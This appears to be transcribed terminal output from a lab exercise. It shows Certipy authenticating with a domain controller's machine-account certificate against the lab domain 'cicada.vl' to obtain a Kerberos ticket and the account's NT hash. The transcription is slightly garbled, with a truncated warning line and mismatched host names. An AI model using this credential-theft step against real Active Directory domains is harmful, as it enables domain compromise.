 ┌─[axk8@kali2708]─[~/GitHub/krbrelayx]
└─$ certipy auth -pfx DC-PQN225.pfx -dc-ip 10.129.234.48
/home/axk8/venvs/certipy48/lib/python3.14/site-packages/certipy/version.py:1: UserWarning: pkg_resources is deprecated as an API.
urces.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Set
  import pkg_resources
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: dc-jpq225$@cicada.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'dc-jpq225.ccache'
[*] Trying to retrieve NT hash for 'dc-jpq225$'
[*] Got hash for 'dc-jpq225$@cicada.vl':
┌─[axk8@kali2708]─[~/GitHub/krbrelayx]
└─$
KALI